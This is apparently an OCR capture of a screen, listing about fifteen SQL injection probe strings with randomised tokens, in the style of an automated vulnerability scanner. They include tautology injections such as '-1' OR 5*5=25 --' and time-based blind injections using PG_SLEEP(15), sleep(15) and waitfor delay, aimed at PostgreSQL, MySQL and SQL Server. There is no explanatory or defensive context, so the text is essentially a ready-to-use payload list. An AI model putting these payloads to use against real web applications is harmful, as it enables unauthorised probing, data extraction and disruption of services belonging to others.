
-1" OR 5*5=25 --
8gMBbiuDx' OR 267=(SELECT 267 FROM
PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='